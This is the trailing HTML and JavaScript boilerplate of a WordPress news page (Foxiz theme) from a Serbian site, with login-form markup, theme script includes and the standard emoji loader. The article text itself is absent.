{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 07:20:11 -->